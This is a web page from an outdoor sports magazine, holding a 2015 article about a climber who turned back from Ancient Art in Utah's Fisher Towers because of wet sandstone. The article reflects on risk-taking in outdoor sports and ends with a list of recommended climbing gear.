	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/adventure/"><span>Adventure</span></a></span><span class="delim">&raquo;</span><span class="current">Hoodoo Holdoff (Not) Climbing Ancient Art</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-7202" class="post-7202 post type-post status-publish format-standard has-post-thumbnail category-adventure category-climbing category-travel">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2015/10/Melissa-McGibbon.jpg" class="image-link media-ratio ratio-is-custom" title="Hoodoo Holdoff (Not) Climbing Ancient Art"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2015/10/Melissa-McGibbon-740x1024.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Ancient Art View" sizes="(max-width: 708px) 100vw, 708px" title="Hoodoo Holdoff (Not) Climbing Ancient Art" decoding="async" srcset="https://sportsguidemag.com/wp-content/uploads/2015/10/Melissa-McGibbon-740x1024.jpg 740w, https://sportsguidemag.com/wp-content/uploads/2015/10/Melissa-McGibbon.jpg 1157w" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Hoodoo Holdoff (Not) Climbing Ancient Art			</h1>
			
			<a href="https://sportsguidemag.com/hoodoo-holdoff-not-climbing-ancient-art/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/melissa-mcgibbon/" title="Posts by Melissa McGibbon" rel="author">Melissa McGibbon</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2015-10-08T11:17:24-06:00" title="2015-10-08">October 8, 2015</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/adventure/" rel="category tag">Adventure</a>, <a href="https://sportsguidemag.com/category/adventure/climbing/" rel="category tag">Climbing</a>, <a href="https://sportsguidemag.com/category/articles/travel/" rel="category tag">Travel</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h3>(Not) Climbing Ancient Art</h3>
<blockquote><p>We stood in the parking lot at the base of the Fisher Towers early in the morning of our big ascent day and stared at the fecund clouds in the sky. Raindrops peppered the dusty ground. A gust of wind rushed past us. Dark clouds moved swiftly in the stormy wind. The twisted muddy spires were soaked.</p></blockquote>
<p>The Fisher Towers feature some of the most eerie desert spires, fins, and towers, and make for some dirty and dangerous climbing.</p>
<p>I came here to climb Ancient Art. It’s easily the most popular of the Fisher Towers, and I’ve had the desire to climb it since I learned of its existence. The corkscrew summit is pinnacled in mid-heaven via the <em>Stolen Chimney</em> route and provides 360 degrees of bedeviling exposure once you’re on top. This squiggly four-pitch 5.10 trad route has a tilted convex summit with a circumference of maybe three feet. Sounds intriguing, right?</p>
<p>My friend, Julie, and I had been planning this climbing trip for months. I trained for it. I wanted the photos. I committed to writing an article about it. I drove 250 miles from Salt Lake City to Castle Valley to do it. We diligently checked the forecasts. We even had a strategic plan to beat the crowds.</p>
<p>But none of that mattered.</p>
<p>Though there was only a slight chance of precipitation forecasted for the late afternoon, a weak storm had passed through overnight, killing our chance at an early summit that morning.</p>
<p>There is nothing else like Ancient Art on Earth and I deeply, desperately, defiantly wanted to climb it that day. Not the day after, not next month. Right then. Maybe, just maybe, it would be okay to go for it? Maybe the rain hadn’t fully saturated the muddy sandstone?</p>
<p>That’s my high tolerance for risk and the escalating commitment speaking. I have a high risk-reward ratio. Was it worth the risk? Was I making a decision that was clear-headed and non-emotional? Definitely not. Though it was heartbreaking to back away, it’s the kind of decision everyone has to make at one time or another in order to stay safe while pursuing adventures with higher levels of risk.</p>
<p><strong>What’s the worst that could happen?</strong></p>
<p>On the morning of August 1, 2014, Unofficial Networks broke the news that The Cobra, a 60-foot spire resembling a reared cobra snake, had toppled during a heavy storm at the Fisher Towers. The Cobra was the smallest of the towers, situated between Ancient Art and Cottontail Tower. The Cobra falling down was only a matter of time… and geology.</p>
<p>The problem with climbing these hoodoo formations is that they’re made of dark red Cutler sandstone, topped by harder Moenkopi sandstone, and covered in hardened mud, which makes them too risky to climb if it has recently rained.</p>
<p>I knew it was not a good idea to climb Ancient Art that day, but I still entertained the idea. This is a common theme among outdoor enthusiasts. Why do we do that?</p>
<p>Bruce Tremper, the Retired Director of the Utah Avalanche Center, discusses The Human Factor in his book Staying <em>Alive in Avalanche Terrain</em> and breaks down heuristics in backcountry recreation decision making that are very applicable to other adventure sports.</p>
<p>Even in the face of staggering proof that danger is ahead some people will proceed anyway. Why? According to Tremper, because they are bad at practicing evidence-based decision making and critical analysis—they have reckless summit fever, they have Kodak courage, and/or they have been extremely lucky in the past and mistake their luck for skill.</p>
<p>For instance, in investigating avalanche accidents, Tremper was able to determine that victims either didn’t notice the danger or had unrealistic perceptions about their ability to deal with it. “I’m not sure what it is about avalanches, but people invariably overestimate their skills,” says Tremper. Not surprisingly, 93 percent of avalanche fatalities are men. Why only seven percent women? Because most women are not as likely to take such risks.</p>
<p>The vagaries of human emotion aside, some people are just not thinking at all. Those who lack the education and self-awareness to learn about the hazards make up two-thirds of the fatalities in the backcountry—simple ignorance. In other words, smart people make dumb mistakes and dumb people make dumb mistakes.</p>
<p>One of the biggest pitfalls of being an experienced surfer, climber, paraglider, skier, (insert your favorite sport), is that while you may be talented at that sport, it’s unlikely that you are a professional guide in that field or hold a PhD in oceanography, geology, anemology, atmospheric science, or (insert related area of study). If you are a bonafide expert, you fall in the 98th percentile, meaning general recreationists will make up the majority of fatalities in outdoor sports accidents, while it is very rare that a professional dies.</p>
<p>Tremper points out that when someone dies in an outdoor recreation accident, the news reports will mention whether the victim was experienced at the sport or not, but how often do you also hear about their level of education with the environment they were in?</p>
<p>There is a big difference between being an experienced climber and expert climber. In Malcolm Gladwell’s book <em>Outliers: The Story of Success</em>, he illustrates through several case studies and empirical scientific evidence that researchers have settled on what they believe is the magic number of hours of practice required to reach true expertise—it’s 10,000. Unless you are friends with the likes of Alex Honnold (Hi Alex!), you probably don’t know too many people who have more than 10,000 hours of practice climbing.</p>
<p>Though it was disappointing that we couldn’t climb Ancient Art that day, the good news is that it’s much more stable than The Cobra and will probably be around at least long enough for me to go back in a few weeks to make the purchase. Perhaps we all need to be shut out sometimes to be reminded about extracting emotions from our decisions when it comes to lofty outdoor pursuits.</p>
<p>We found a few other ways to entertain ourselves in Moab. As it turns out there are other things to do there besides climb. Who knew? We’ll be back soon to slay the dragon and that means I’ll have more time to rough up my hands and practice cam removal between now and then.</p>
<h3>Climbing Essentials</h3>
<p><a href="http://sportsguidemag.com/wp-content/uploads/2015/10/Lole-Sita-Tank.jpg"><img decoding="async" class="aligncenter size-full wp-image-7207" src="http://sportsguidemag.com/wp-content/uploads/2015/10/Lole-Sita-Tank.jpg" alt="Lolë Women tank top" width="300" height="489" srcset="https://sportsguidemag.com/wp-content/uploads/2015/10/Lole-Sita-Tank.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2015/10/Lole-Sita-Tank-184x300.jpg 184w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<strong>Lolë Women Sita Tank Top</strong><br />
This piece keeps you cool and breezy while you reach for the summit; it has a built-in bra with a crossover back for optimal breathability and adjustable straps. It’s made from an eco-friendly blend of polyester, Tencel® Lyocell, and cotton and is naturally antibacterial and moisture wicking. $70 <a href="http://lolewomen.com" target="_blank">lolewomen.com</a></p>
<p><a href="http://sportsguidemag.com/wp-content/uploads/2015/10/Stonewear-Designs-Capri.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7209" src="http://sportsguidemag.com/wp-content/uploads/2015/10/Stonewear-Designs-Capri.jpg" alt="Stonewear designs sprinter capri" width="300" height="478" srcset="https://sportsguidemag.com/wp-content/uploads/2015/10/Stonewear-Designs-Capri.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2015/10/Stonewear-Designs-Capri-188x300.jpg 188w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<strong>Stonewear Designs Sprinter Capri</strong><br />
Capri tights are the best climbing apparel for ladies. The Sprinter is comfortable, stretchy, fast-drying, and made from recycled compression power fabric. They have a wide, contrasting waistband that features a hidden zip pocket. $72 <a href="http://stoneweardesigns.com" target="_blank">stoneweardesigns.com</a></p>
<p><a href="http://sportsguidemag.com/wp-content/uploads/2015/10/BD-Vector-Helmet.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7205" src="http://sportsguidemag.com/wp-content/uploads/2015/10/BD-Vector-Helmet.jpg" alt="Black Diamond Equipment Vector helmet" width="300" height="270" /></a><br />
<strong>Black Diamond Equipment Vector Helmet</strong><br />
This lightweight hybrid-shell helmet has a ratcheting adjuster and provides great ventilation during long routes. This model has lots of integrated functionality, like in-mold headlamp clips for secure attachment, and it’s made from co-molded EPS foam with a polycarbonate shell. $99 <a href="http://blackdiamondequipment.com" target="_blank">blackdiamondequipment.com</a></p>
<p><a href="http://sportsguidemag.com/wp-content/uploads/2015/10/BD-Ethos-Harness.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7204" src="http://sportsguidemag.com/wp-content/uploads/2015/10/BD-Ethos-Harness.jpg" alt="Black Diamond Ethos Harness" width="300" height="270" /></a><br />
<strong>Black Diamond Equipment Ethos Harness</strong><br />
This women’s specific harness is the counterpart to the men’s Chaos. Ideal for trad climbing, it’s as comfortable as it is durable thanks to a bullhorn-shaped waistbelt design, which uses a thin layer of Vectran fibers in place of traditional webbing to evenly distribute weight throughout the waist and legs. Four pressure-molded gear loops hold cams, slings, and other essentials. $124 <a href="http://blackdiamondequipment.com" target="_blank">blackdiamondequipment.com</a></p>
